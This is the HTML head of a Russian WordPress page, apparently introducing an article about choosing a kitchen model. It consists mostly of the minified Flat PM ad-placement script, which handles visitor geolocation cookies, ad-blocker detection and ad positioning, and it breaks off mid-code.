<link rel="alternate" type="text/xml+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fkak-najti-podhodyashhuyu-model-dlya-vashej-kuhni.html&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<meta name="yandex-verification" content="5e3b7c800e7ca90d" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sabyna.ru/wp-content/uploads/2019/11/sabyna_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {
	color:#289DCC!important;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/sabyna.ru\/ip.html","get_ip":"https:\/\/sabyna.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return 